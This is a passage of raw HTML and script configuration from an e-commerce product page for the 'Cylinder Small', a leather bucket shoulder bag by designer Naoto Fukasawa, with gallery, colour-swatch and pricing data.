    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>	</div>

<div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
	<ul>
		<li>
			<button class="action-mb-tabs" id="back-home-action" type="button">
				<span class="icon-building"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" id="my-account-action" type="button">
				<span class="icon-my-account"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'wishlist'" id="wishlist-link-action" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; javascript: location = '/en/guestwishlist/';" data-cf-modified-a8ea4098bef25519b08436c8-="" data-cf-modified-f6a114431004db4ef4e04552-="">
				<span class="icon-wishlist"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'minicart_content'" id="cart-top-action" type="button">
				<span class="icon-cart-top"></span>
				<span class="counter qty empty"
					  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
					<span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
				</span>
			</button>
		</li>
				<li>
			<button id="setting-web-action" type="button">
				<span class="icon-setting-web"></span>
			</button>
		</li>
			</ul>
</div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
        {
            ".breadcrumbs": {"breadcrumbs":{"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Cylinder Small"}}        }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<div data-bind="visible: isVisible(), click: RemoveMessage">
		<div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
		<div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
	</div>
</div> 
<script type="text/x-magento-init">
  {
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
  }
</script></div><div class="columns"><div class="column main"><div class="product_wp_511">
	<div class="product-info-clearfix"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"512":[{"mediaType":"image","videoUrl":null,"isBase":true}],"513":[{"mediaType":"image","videoUrl":null,"isBase":true}],"514":[{"mediaType":"image","videoUrl":null,"isBase":true}],"515":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>







	<div id="owl-carousel-gallery511" class="owl-carousel gallery-horizontal">
            							
        <div class="product item-image imgzoom" data-zoom="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a0248_1.jpg">
			
						
							<a class="lb" href="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a0248_1.jpg">
					<img class="img-fluid" src="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a0248_1.jpg" alt=""/>
				</a>
					</div>
            							
        <div class="product item-image imgzoom" data-zoom="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7153.jpg">
			
						
							<a class="lb" href="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7153.jpg">
					<img class="img-fluid" src="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7153.jpg" alt=""/>
				</a>
					</div>
            							
        <div class="product item-image imgzoom" data-zoom="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a0247_1.jpg">
			
						
							<a class="lb" href="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a0247_1.jpg">
					<img class="img-fluid" src="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a0247_1.jpg" alt=""/>
				</a>
					</div>
            							
        <div class="product item-image imgzoom" data-zoom="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7189.jpg">
			
						
							<a class="lb" href="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7189.jpg">
					<img class="img-fluid" src="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7189.jpg" alt=""/>
				</a>
					</div>
            							
        <div class="product item-image imgzoom" data-zoom="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a0249_1.jpg">
			
						
							<a class="lb" href="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a0249_1.jpg">
					<img class="img-fluid" src="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a0249_1.jpg" alt=""/>
				</a>
					</div>
            							
        <div class="product item-image imgzoom" data-zoom="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7191.jpg">
			
						
							<a class="lb" href="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7191.jpg">
					<img class="img-fluid" src="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7191.jpg" alt=""/>
				</a>
					</div>
            							
        <div class="product item-image imgzoom" data-zoom="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7270.jpg">
			
						
							<a class="lb" href="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7270.jpg">
					<img class="img-fluid" src="/media/catalog/product/cache/92bacba570bbe59a927eb241a964327e/3/0/302a7270.jpg" alt=""/>
				</a>
					</div>
    </div>
<script type="a8ea4098bef25519b08436c8-text/javascript">
    require([ 'jquery', 'mgsowlcarousel', 'magnificPopup' ], function ($) {
        $('#owl-carousel-gallery511').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: false,
            navText: ["<span></span>","<span></span>"],
        });
				$('.product.media').magnificPopup({
			delegate: '.imgzoom .lb',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-img-gallery',
			fixedContentPos: true,
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1]
			},
			iframe: {
				markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>'
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			},
			callbacks: {
				elementParse: function(item) {
					if(item.el.context.className == 'lb video-link') {
						item.type = 'iframe';
					} else {
						item.type = 'image';
					}
				}
			}
		});
		    });
    </script>

<script type="a8ea4098bef25519b08436c8-text/javascript">
            require([
            'jquery',
            'magnificPopup'
        ], function(jQuery){
            (function($) {
                $(document).ready(function() {
                    
                });
            })(jQuery);
        });
        </script>

</div><div class="product-info-main">    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder-s.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-designer__fullname">Naoto Fukasawa</div>

    <div class="layout_type1 page-title-wrapper product " style="">
            <h1  class="page-title "
                                >
                <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Cylinder Small</span>				<div class="status-order-account"></div>
            </h1>
    </div>   

    <img src="/media/wysiwyg/UTY-MADE-IN-ITALY.png" class="made-in-italy-img" alt="MADE IN ITALY"/>
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">23FUK11LE</div>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="511" data-price-box="product-id-511"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-511"                data-price-amount="360"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€360.00</span></span>
        </span>
</span>


</div></div>
<div class="product-add-form">
    <form action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/511/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="511" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["515"]},{"id":"5440","label":"Chalk white","products":["513"]},{"id":"5438","label":"Off-white","products":["512"]},{"id":"5437","label":"Siena","products":["514"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"512":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"513":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"514":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"515":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360}},"productId":"511","chooseText":"Choose an Option...","images":{"512":[{"thumb":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/8bb52255bbbc53891bdefbef6b2c247e\/3\/0\/302a0248.jpg","img":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/7196da583291d014fcc7250e5e4b0a23\/3\/0\/302a0248.jpg","full":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/9b0ede52ea03347d6ec765ad290974b6\/3\/0\/302a0248.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"513":[{"thumb":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/8bb52255bbbc53891bdefbef6b2c247e\/3\/0\/302a0247.jpg","img":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/7196da583291d014fcc7250e5e4b0a23\/3\/0\/302a0247.jpg","full":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/9b0ede52ea03347d6ec765ad290974b6\/3\/0\/302a0247.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"514":[{"thumb":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/8bb52255bbbc53891bdefbef6b2c247e\/3\/0\/302a0249.jpg","img":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/7196da583291d014fcc7250e5e4b0a23\/3\/0\/302a0249.jpg","full":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/9b0ede52ea03347d6ec765ad290974b6\/3\/0\/302a0249.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"515":[{"thumb":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/8bb52255bbbc53891bdefbef6b2c247e\/3\/0\/302a7189_1.jpg","img":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/7196da583291d014fcc7250e5e4b0a23\/3\/0\/302a7189_1.jpg","full":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/9b0ede52ea03347d6ec765ad290974b6\/3\/0\/302a7189_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}]},"index":{"512":{"93":"5438"},"513":{"93":"5440"},"514":{"93":"5437"},"515":{"93":"5434"}},"skus":[],"names":[],"descriptions":{"512":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","513":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","514":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","515":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"512":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","513":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","514":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","515":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">20x22x13 cm<\/span><\/p>\r\n<p><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script type="a8ea4098bef25519b08436c8-text/javascript">
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: "About\u0020the\u0020calendar",
            firstDay: 1,
            closeText: "Close",
            currentText: "Go\u0020Today",
            prevText: "Previous",
            nextText: "Next",
            weekHeader: "WK",
            timeText: "Time",
            hourText: "Hour",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>


    <script type="text/x-magento-init">
        {
            "*": {  
                "mgsAjaxCartStockOption" : {"512":{"qty":"1.0000","is_in_stock":"1"},"513":{"qty":"0.0000","is_in_stock":"1"},"514":{"qty":"1.0000","is_in_stock":"1"},"515":{"qty":"1.0000","is_in_stock":"1"}}            }
        }
    </script>
    </div>
</div>
<div class="product-info-overview-configuration"><div class="product attribute overview">
        <div class="value" itemprop="description"><p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. </span></p>
<p>• Made in Italy<br />• Material: genuine European cowhide tanned in Italy<br />• Internal details: microfiber flock lining. Inner pocket with zipper.<br />• Adjustable leather handle<br />• Hidden magnetic clasp<br />• Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br />• Colours: Black, Siena, Chalk-white, Off-white<br />• Dimensions: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \n&quot;}" data-sheets-userformat="{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}">20x22x13 cm</span></p>
<p><span></span></p>
<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href="/designers/naoto-fukasawa">READ MORE</a></strong></p></div>
</div>
</div><div class="product-options-bottom">
    	<div class="box-tocart">
								<div class="fieldset">
			<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
